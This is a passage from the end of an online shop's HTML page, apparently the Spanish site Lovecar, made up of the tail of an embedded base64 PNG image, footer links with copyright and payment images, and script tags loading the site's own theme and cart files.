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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © COPYRIGHT 2025 Lovecar
                </span> -  
                <a href="//www.lovecar.es/content/3-condiciones-generales-de-venta" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Condiciones generales de venta
                </a>
             •
                <a href="//www.lovecar.es/content/9-politica-de-privacidad-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Política de privacidad y cookies
                </a>
            •
                <a href="//www.lovecar.es/content/1-entregapago-segurogarantia" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
        <div class="bg-white text-black font-light py-4">
        <div class="container">
            <div class="md:grid md:grid-cols-2 items-center px-4">
                <div class="px-4 mb-4 flex justify-center items-center md:mb-0">
                    <picture>
                        <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement_shop_2.webp" type="image/webp">
                        <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement_shop_2.png" alt="Método de pago 1" class="lazy"
                                                        width="206" height="48"                                                                                                            >
                    </picture>
                    <picture>
                        <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement2_shop_2.webp" type="image/webp">
                        <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement2_shop_2.png" alt="Método de pago 2" class="lazy"
                                                        width="206" height="48"                                                                                                            >
                    </picture>
                </div>
                <div class="px-4 text-center">
                    
                        <span class="text-sm">
                            COPYRIGHT 2025 Lovecar
                        </span>
                    
                </div>
            </div>
        </div>
    </div>
    
    <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovecar.es/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>